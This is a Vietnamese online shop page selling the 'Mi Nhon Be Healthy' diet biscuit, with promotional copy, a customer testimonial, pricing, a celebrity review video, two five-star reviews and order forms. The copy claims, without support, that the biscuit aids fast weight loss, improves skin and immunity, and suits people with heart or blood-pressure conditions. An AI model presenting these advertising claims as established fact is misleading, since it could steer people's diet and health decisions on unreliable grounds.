<figure id="attachment_890" aria-describedby="caption-attachment-890" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-890 size-full" title="Nông trại y dược phẩm Mi Nhon Bealthy" src="https://tienhanh.vn/wp-content/uploads/2021/05/Nong-trai-y-duoc-pham-Mi-Nhon-Bealthy.jpg" alt="" width="640" height="354" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Nong-trai-y-duoc-pham-Mi-Nhon-Bealthy.jpg 640w, https://tienhanh.vn/wp-content/uploads/2021/05/Nong-trai-y-duoc-pham-Mi-Nhon-Bealthy-600x332.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-890" class="wp-caption-text">Nông trại y dược phẩm Mi Nhon Bealthy</figcaption></figure>
<figure id="attachment_883" aria-describedby="caption-attachment-883" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-883 size-full" title="Cần tây trong Mi Nhon Be Healthy" src="https://tienhanh.vn/wp-content/uploads/2021/05/Can-tay-san-pham-Mi-Nhon-Be-Healthy.jpg" alt="" width="640" height="359" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Can-tay-san-pham-Mi-Nhon-Be-Healthy.jpg 640w, https://tienhanh.vn/wp-content/uploads/2021/05/Can-tay-san-pham-Mi-Nhon-Be-Healthy-600x337.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-883" class="wp-caption-text">Bác sĩ CK II Trần Quang Đạt &#8211; Đại học Y Hà Nội kiểm tra cần tây</figcaption></figure>
<p>Chú trọng kiểm soát nghiêm ngặt trong quá trình khai thác và sử dụng dược liệu đã giúp Mi Nhon Be Healthy giữ lại những hoạt chất quý giá có trong từng thành phần. Đồng thời mang đến cho người tiêu dùng sản phẩm bánh ăn kiêng mang đậm hương vị tự nhiên, thơm, ngậy mà lại ít béo, không gây cảm giác ngán khi sử dụng.</p>
<p>Bánh ăn kiêng Mi Nhon Be Haelthy rất phù hợp với những người có mong muốn giảm cân nhanh nhưng vẫn đảm bảo hàm lượng dinh dưỡng bổ sung vào cơ thể, đã được nghiên cứu và cân bằng hàm lượng theo chế độ ăn của người Việt.</p>
<div class="container section-title-container" ><h2 class="section-title section-title-normal"><span id="mi-nhon-be-healthy-danh-cho-nguoi-an-kieng"><b></b><span class="section-title-main" >Mi Nhon Be Healthy dành cho người ăn kiêng</span><b></b></span></h2></div>
<p>Đây là loại bánh giảm cân cực kỳ HOT thời gian gần đây, đặc biệt không còn lạ lẫm gì trong &#8220;Công đồng ăn vặt EAT CLEAN&#8221;.</p>
<figure id="attachment_898" aria-describedby="caption-attachment-898" style="width: 960px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-898 size-full" title="Bánh Ăn Kiêng Mi Nhon Be Healthy" src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy.jpg" alt="" width="960" height="600" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy.jpg 960w, https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy-640x400.jpg 640w, https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy-768x480.jpg 768w, https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy-600x375.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption id="caption-attachment-898" class="wp-caption-text">Bánh Mi Nhon Be Healthy thơm ngon vị ngọt tự nhiên</figcaption></figure>
<ul>
<li>Ít calo, hạn chế tích tụ mỡ, giảm cân đẹp da, tăng sức đề kháng.</li>
<li>Bánh thơm ngon, vị ngọt tự nhiên. Có dạng thanh rất tiện dụng khi dùng.</li>
<li>Bánh không sử dụng chất bảo quản, hương vị đa dạng, cung cấp dinh dưỡng đầy đủ.</li>
<li>Phù hợp cho người ăn kiêng, giảm cân. Tốt cho tim mạch, người mắc bệnh huyết áp.</li>
</ul>
<blockquote>
<p>Dùng ăn thay thế bữa ăn hoặc như đồ ăn vặt hàng ngày.</p>
</blockquote>
<div class="container section-title-container" ><h2 class="section-title section-title-normal"><span id="tai-sao-nen-dung-mi-nhon-be-healthy"><b></b><span class="section-title-main" >Tại sao nên dùng Mi Nhon Be Healthy?</span><b></b></span></h2></div>
<p><em>&#8220;Sau quá trình vật lộn với cân nặng, thỳ mình nhận ra đồ ăn vặt, những bữa ăn đêm muộn, đồ ăn nhiều dầu mỡ&#8230; Chính là vật cản đường lớn nhất trên hành trình lấy lại cân nặng của bản thân.</em></p>
<p><em>Mặc dù ở bữa ăn chính mình có thể kiểm soát cực kỳ tốt việc mình nên ăn những gì. Nhưng mọi thứ đều bị dập tắt&#8230;</em></p>
<p><em>Bởi mỗi khi mình bị đói và cơn thèm ăn vặt trong mình trỗi dậy, mình nhận ra rằng những bữa ăn tối, ăn đêm muộn đã vô hình làm cho cơ thể tăng cân nặng lên mỗi ngày.</em></p>
<p><em>Do đó, để tránh khỏi sự mất kiểm soát không lường trước được, mình đã lựa chọn cho bản thân mình một loại bánh ăn kiêng ít calo, phổ biến và ngon nhất hiện nay đó chính là <strong>Mi Nhon Be Healty</strong>.&#8221;</em></p>
<p>Bữa ăn nhiều dầu mỡ và thực phẩm nhiều cholesteron</p>
<ul>
<li>Có hại sức khỏe nếu ăn uống không điều độ.</li>
<li>Ngán ngấy, mất nhiều thời gian chế biến.</li>
<li>Nhiều calo, choleseron.</li>
<li>Không tiện dụng.</li>
<li>Dễ tăng cân &#8211; béo phì.</li>
</ul>
<h3><span id="su-dung-mi-nhon-banh-an-kieng-healthy">Sử dụng Mi Nhon bánh ăn kiêng Healthy</span></h3>
<ul>
<li>Tốt cho sức khỏe</li>
<li>Ngon &#8211; ngậy &#8211; thơm</li>
<li>Ăn liền tiện dụng</li>
<li>Mang đi muôn nơi</li>
<li>Calo thấp</li>
<li>Giảm cân đẹp da</li>
</ul>
<figure id="attachment_891" aria-describedby="caption-attachment-891" style="width: 960px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-891 size-full" title="Mi Nhon Be Healthy thay thế cho ngủ cốc cơm" src="https://tienhanh.vn/wp-content/uploads/2021/05/Dung-Mi-Nhon-Be-Healthy-thay-the-cho-ngu-coc-com.jpg" alt="" width="960" height="417" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Dung-Mi-Nhon-Be-Healthy-thay-the-cho-ngu-coc-com.jpg 960w, https://tienhanh.vn/wp-content/uploads/2021/05/Dung-Mi-Nhon-Be-Healthy-thay-the-cho-ngu-coc-com-800x348.jpg 800w, https://tienhanh.vn/wp-content/uploads/2021/05/Dung-Mi-Nhon-Be-Healthy-thay-the-cho-ngu-coc-com-768x334.jpg 768w, https://tienhanh.vn/wp-content/uploads/2021/05/Dung-Mi-Nhon-Be-Healthy-thay-the-cho-ngu-coc-com-600x261.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption id="caption-attachment-891" class="wp-caption-text">Dùng Mi Nhon Be Healthy thay thế cho ngủ cốc cơm</figcaption></figure>
<div class="container section-title-container" ><h2 class="section-title section-title-normal"><span id="gia-ban-mi-nhon-bealthy-bao-nhieu"><b></b><span class="section-title-main" >Giá bán Mi Nhon Bealthy bao nhiêu?</span><b></b></span></h2></div>
<p>Mi Nhon Be Healthy lựa chọn đột phá mới cho người ăn kiêng.</p>
<p>Đang được bán với giá công khai là 265.000đ trên toàn hệ thống.</p>
<p>Tuyển sỉ đại lý trên toàn quốc nhấn vào nút liên hệ để được tư vấn.</p>
<p>Để mua đúng sản phẩm <strong>Mi Nhon Be Healthy</strong> chính hãng Tiến Hạnh, khách hàng đặt hàng tại Website: <a href="https://tienhanh.vn/" target="_blank" rel="noopener">TienHanh.VN</a></p>
<p style="text-align: center;">                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="879">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
<blockquote>
<p>Bạn đang muốn giảm cân nhanh hãy kết hợp với sản phẩm <a href="https://tienhanh.vn/shop/thao-moc-giam-can-tien-hanh/" target="_blank" rel="noopener">thảo mộc giảm cân Tiến Hạnh</a>.</p>
</blockquote>
<figure id="attachment_892" aria-describedby="caption-attachment-892" style="width: 960px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-892 size-full" title="Giảm cân Tiến Hạnh Mi Nhon Bealthy" src="https://tienhanh.vn/wp-content/uploads/2021/05/Giam-Can-Tien-Hanh-Mi-Nhon-Be-Healthy.jpg" alt="" width="960" height="768" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Giam-Can-Tien-Hanh-Mi-Nhon-Be-Healthy.jpg 960w, https://tienhanh.vn/wp-content/uploads/2021/05/Giam-Can-Tien-Hanh-Mi-Nhon-Be-Healthy-500x400.jpg 500w, https://tienhanh.vn/wp-content/uploads/2021/05/Giam-Can-Tien-Hanh-Mi-Nhon-Be-Healthy-768x614.jpg 768w, https://tienhanh.vn/wp-content/uploads/2021/05/Giam-Can-Tien-Hanh-Mi-Nhon-Be-Healthy-600x480.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption id="caption-attachment-892" class="wp-caption-text">Giảm Cân Tiến Hạnh &#8211; Mi Nhon Be Healthy</figcaption></figure>
<div class="container section-title-container" ><h2 class="section-title section-title-normal"><span id="review-mi-nhon-be-healthy"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Review Mi Nhon Be Healthy</span><b></b></span></h2></div>
<h3><span id="dan-truong-noi-gi-ve-san-pham-mi-nhon-be-healthy">Đan Trường nói gì về sản phẩm Mi Nhon Be Healthy</span></h3>
<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Bánh Ăn Kiêng Mi Nhon Be Healthy - Đan Trường Review" width="1020" height="574" src="https://www.youtube.com/embed/kn27eC2pCzU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
			</div>
		</div>
	</div>
	</div>
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <div class="uppercase mt heading-font">Đánh giá (2)</div>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				<div id="reviews" class="woocommerce-Reviews style-v2 devvn-style2">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 đánh giá cho <span>Bánh Ăn Kiêng Mi Nhon Be Healthy</span>		</h2>

        <div class="star_box">
			<div class="star-average">
                    
                            <div class="woocommerce-product-rating">
								                                <span class="star_average">5.00								<i class="devvn-star"></i>
								</span>
                                <strong>Đánh giá trung bình</strong>
								                            </div>

                                    </div>
            <div class="star_box_left">
                
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 100%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>100%</b> | 2 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Bánh Ăn Kiêng Mi Nhon Be Healthy <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/banh-an-kieng-mi-nhon-be-healthy/#respond" style="display:none;">Hủy</a></small></span><form action="https://tienhanh.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
                 
            <!-- List comment -->
			<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-102">
	<div id="comment-102" class="comment_container devvn_review_box">
		<div class="devvn_review_avatar">
			<img alt='Anh Lê' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>			   
		</div>
		<div class="comment-text">
            <div class="devvn_review_top">
                
	<p class="meta">
		<strong class="woocommerce-review__author">Anh Lê </strong>
		<em class="woocommerce-review__verified verified">Đã mua hàng tại TienHanh.VN</em> 	</p>

            </div>
            <div class="devvn_review_mid">
                <div class="star-rating" role="img" aria-label="Được xếp hạng 5 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5</strong> 5 sao</span></div><div class="description"><p>Bánh ngon lắm mọi người.</p>
</div>            </div>
            <div class="devvn_review_bottom">
                <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-102' data-commentid="102" data-postid="879" data-belowelement="comment-102" data-respondelement="respond" data-replyto="Phản hồi đến Anh Lê" aria-label='Phản hồi đến Anh Lê'>Trả lời</a></div>                            <span> • </span>
            <a href="javascript:void(0)" class="cmtlike" data-like="1" data-id="102" title=""><span class="cmt_count">1</span> thích</a>
                                            <span> • </span>
                <time class="woocommerce-review__published-date" datetime="2021-05-25T22:24:11+07:00">25/05/2021</time>
                            </div>

		</div>
	</div><ul class="children">
<li class="review byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-103">
	<div id="comment-103" class="comment_container devvn_review_box">
		<div class="devvn_review_avatar">
			<img alt='TienHanh.VN' src='https://secure.gravatar.com/avatar/5709f1be3d187205408d5ee545a047cc?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5709f1be3d187205408d5ee545a047cc?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>			   
		</div>
		<div class="comment-text">
            <div class="devvn_review_top">
                
	<p class="meta">
		<strong class="woocommerce-review__author">TienHanh.VN </strong>
		            <span class="review_qtv">Quản trị viên</span>
            	</p>

            </div>
            <div class="devvn_review_mid">
                <div class="description"><p>Cảm ơn bạn nhé! 🤗🤗🤗</p>
</div>            </div>
            <div class="devvn_review_bottom">
                <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-103' data-commentid="103" data-postid="879" data-belowelement="comment-103" data-respondelement="respond" data-replyto="Phản hồi đến TienHanh.VN" aria-label='Phản hồi đến TienHanh.VN'>Trả lời</a></div>                            <span> • </span>
            <a href="javascript:void(0)" class="cmtlike" data-like="" data-id="103" title=""><span class="cmt_count"></span> thích</a>
                                            <span> • </span>
                <time class="woocommerce-review__published-date" datetime="2021-05-25T22:28:08+07:00">25/05/2021</time>
                            </div>

		</div>
	</div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="review even thread-odd thread-alt depth-1" id="li-comment-97">
	<div id="comment-97" class="comment_container devvn_review_box">
		<div class="devvn_review_avatar">
			<img alt='Lê Như' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>			   
		</div>
		<div class="comment-text">
            <div class="devvn_review_top">
                
	<p class="meta">
		<strong class="woocommerce-review__author">Lê Như </strong>
		<em class="woocommerce-review__verified verified">Đã mua hàng tại TienHanh.VN</em> 	</p>

            </div>
            <div class="devvn_review_mid">
                <div class="star-rating" role="img" aria-label="Được xếp hạng 5 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5</strong> 5 sao</span></div><div class="description"><p>bánh ăn kiêng mi nhon be healthy đã giúp mình giữ vóc dáng kết hợp với thảo mộc giảm cân, giảm cân rất nhanh. cho shop 5sao.</p>
</div>            </div>
            <div class="devvn_review_bottom">
                <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-97' data-commentid="97" data-postid="879" data-belowelement="comment-97" data-respondelement="respond" data-replyto="Phản hồi đến Lê Như" aria-label='Phản hồi đến Lê Như'>Trả lời</a></div>                            <span> • </span>
            <a href="javascript:void(0)" class="cmtlike" data-like="2" data-id="97" title=""><span class="cmt_count">2</span> thích</a>
                                            <span> • </span>
                <time class="woocommerce-review__published-date" datetime="2021-05-16T01:56:27+07:00">16/05/2021</time>
                            </div>

		</div>
	</div><ul class="children">
<li class="review byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-98">
	<div id="comment-98" class="comment_container devvn_review_box">
		<div class="devvn_review_avatar">
			<img alt='TienHanh.VN' src='https://secure.gravatar.com/avatar/5709f1be3d187205408d5ee545a047cc?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5709f1be3d187205408d5ee545a047cc?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>			   
		</div>
		<div class="comment-text">
            <div class="devvn_review_top">
                
	<p class="meta">
		<strong class="woocommerce-review__author">TienHanh.VN </strong>
		            <span class="review_qtv">Quản trị viên</span>
            	</p>

            </div>
            <div class="devvn_review_mid">
                <div class="description"><p>Shop cảm ơn bạn nhé!</p>
</div>            </div>
            <div class="devvn_review_bottom">
                <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-98' data-commentid="98" data-postid="879" data-belowelement="comment-98" data-respondelement="respond" data-replyto="Phản hồi đến TienHanh.VN" aria-label='Phản hồi đến TienHanh.VN'>Trả lời</a></div>                            <span> • </span>
            <a href="javascript:void(0)" class="cmtlike" data-like="1" data-id="98" title=""><span class="cmt_count">1</span> thích</a>
                                            <span> • </span>
                <time class="woocommerce-review__published-date" datetime="2021-05-16T02:00:11+07:00">16/05/2021</time>
                            </div>

		</div>
	</div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>

						</div>

	<div class="clear"></div>
	<div class="devvn_prod_cmt" id="hoi-dap">
	<strong>Hỏi đáp</strong>	
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu." name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked="">
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female">
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)">
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email ">
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="879" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div>
</div>			</div>
		</div>
	</div>
	</div>
	</div>
	</div>
</div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_879">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Bánh Ăn Kiêng Mi Nhon Be Healthy</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_879 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-300x400.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Bánh Ăn Kiêng Mi Nhon Be Healthy</span>
                                        <span class="devvn_price"><span class="woocommerce-Price-amount amount"><bdi>265.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="265000">
                                    
	
	<form class="cart" action="https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added form-minimal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6953fa84a880a">Số lượng</label>
		<input
			type="number"
			id="quantity_6953fa84a880a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="879" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1767111300" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                                                                    <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-3-13">
                                                    <select class="customer-location" name="customer-location" id="devvn_city">
                                                        <option value="">Tỉnh/Thành phố</option>
                                                                                                                    <option value="HANOI" >Hà Nội</option>
                                                                                                                    <option value="HOCHIMINH" >Hồ Chí Minh</option>
                                                                                                                    <option value="ANGIANG" >An Giang</option>
                                                                                                                    <option value="BACGIANG" >Bắc Giang</option>
                                                                                                                    <option value="BACKAN" >Bắc Kạn</option>
                                                                                                                    <option value="BACLIEU" >Bạc Liêu</option>
                                                                                                                    <option value="BACNINH" >Bắc Ninh</option>
                                                                                                                    <option value="BARIAVUNGTAU" >Bà Rịa - Vũng Tàu</option>
                                                                                                                    <option value="BENTRE" >Bến Tre</option>
                                                                                                                    <option value="BINHDINH" >Bình Định</option>
                                                                                                                    <option value="BINHDUONG" >Bình Dương</option>
                                                                                                                    <option value="BINHPHUOC" >Bình Phước</option>
                                                                                                                    <option value="BINHTHUAN" >Bình Thuận</option>
                                                                                                                    <option value="CAMAU" >Cà Mau</option>
                                                                                                                    <option value="CANTHO" >Cần Thơ</option>
                                                                                                                    <option value="CAOBANG" >Cao Bằng</option>
                                                                                                                    <option value="DAKLAK" >Đắk Lắk</option>
                                                                                                                    <option value="DAKNONG" >Đắk Nông</option>
                                                                                                                    <option value="DANANG" >Đà Nẵng</option>
                                                                                                                    <option value="DIENBIEN" >Điện Biên</option>
                                                                                                                    <option value="DONGNAI" >Đồng Nai</option>
                                                                                                                    <option value="DONGTHAP" >Đồng Tháp</option>
                                                                                                                    <option value="GIALAI" >Gia Lai</option>
                                                                                                                    <option value="HAGIANG" >Hà Giang</option>
                                                                                                                    <option value="HAIDUONG" >Hải Dương</option>
                                                                                                                    <option value="HAIPHONG" >Hải Phòng</option>
                                                                                                                    <option value="HANAM" >Hà Nam</option>
                                                                                                                    <option value="HATINH" >Hà Tĩnh</option>
                                                                                                                    <option value="HAUGIANG" >Hậu Giang</option>
                                                                                                                    <option value="HOABINH" >Hòa Bình</option>
                                                                                                                    <option value="HUNGYEN" >Hưng Yên</option>
                                                                                                                    <option value="KHANHHOA" >Khánh Hòa</option>
                                                                                                                    <option value="KIENGIANG" >Kiên Giang</option>
                                                                                                                    <option value="KONTUM" >Kon Tum</option>
                                                                                                                    <option value="LAICHAU" >Lai Châu</option>
                                                                                                                    <option value="LAMDONG" >Lâm Đồng</option>
                                                                                                                    <option value="LANGSON" >Lạng Sơn</option>
                                                                                                                    <option value="LAOCAI" >Lào Cai</option>
                                                                                                                    <option value="LONGAN" >Long An</option>
                                                                                                                    <option value="NAMDINH" >Nam Định</option>
                                                                                                                    <option value="NGHEAN" >Nghệ An</option>
                                                                                                                    <option value="NINHBINH" >Ninh Bình</option>
                                                                                                                    <option value="NINHTHUAN" >Ninh Thuận</option>
                                                                                                                    <option value="PHUTHO" >Phú Thọ</option>
                                                                                                                    <option value="PHUYEN" >Phú Yên</option>
                                                                                                                    <option value="QUANGBINH" >Quảng Bình</option>
                                                                                                                    <option value="QUANGNAM" >Quảng Nam</option>
                                                                                                                    <option value="QUANGNGAI" >Quảng Ngãi</option>
                                                                                                                    <option value="QUANGNINH" >Quảng Ninh</option>
                                                                                                                    <option value="QUANGTRI" >Quảng Trị</option>
                                                                                                                    <option value="SOCTRANG" >Sóc Trăng</option>
                                                                                                                    <option value="SONLA" >Sơn La</option>
                                                                                                                    <option value="TAYNINH" >Tây Ninh</option>
                                                                                                                    <option value="THAIBINH" >Thái Bình</option>
                                                                                                                    <option value="THAINGUYEN" >Thái Nguyên</option>
                                                                                                                    <option value="THANHHOA" >Thanh Hóa</option>
                                                                                                                    <option value="THUATHIENHUE" >Thừa Thiên Huế</option>
                                                                                                                    <option value="TIENGIANG" >Tiền Giang</option>
                                                                                                                    <option value="TRAVINH" >Trà Vinh</option>
                                                                                                                    <option value="TUYENQUANG" >Tuyên Quang</option>
                                                                                                                    <option value="VINHLONG" >Vĩnh Long</option>
                                                                                                                    <option value="VINHPHUC" >Vĩnh Phúc</option>
                                                                                                                    <option value="YENBAI" >Yên Bái</option>
                                                                                                            </select>
                                                </div>
                                                <div class="popup-customer-info-item-3-23">
                                                    <select class="customer-quan" name="customer-quan" id="devvn_district">
                                                        <option value="">Quận/huyện</option>
                                                    </select>
